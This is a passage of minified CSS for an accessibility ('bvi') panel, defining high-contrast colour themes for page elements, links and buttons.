.bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d 